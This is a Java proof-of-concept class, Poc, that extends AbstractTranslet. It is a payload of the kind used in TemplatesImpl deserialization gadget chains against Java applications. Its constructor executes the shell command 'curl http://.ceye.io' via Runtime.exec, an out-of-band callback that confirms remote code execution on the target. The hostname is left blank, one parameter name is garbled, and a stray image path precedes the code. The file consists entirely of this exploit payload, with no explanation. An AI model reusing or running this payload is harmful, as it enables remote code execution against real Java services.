 import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
public class Poc extends AbstractTranslet {
public Poc() throws IOException {
Runtime.getRuntime().exec("curl http://.ceye.io");
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) {
}
@Override
public void transform(DOM document, com.sun.org.apache.xml.internal.serializer.SerializationHandler[] haFndlers) throws
TransletException {
}
public static void main(String[] args) throws Exception {
Poc t = new Poc();
}
}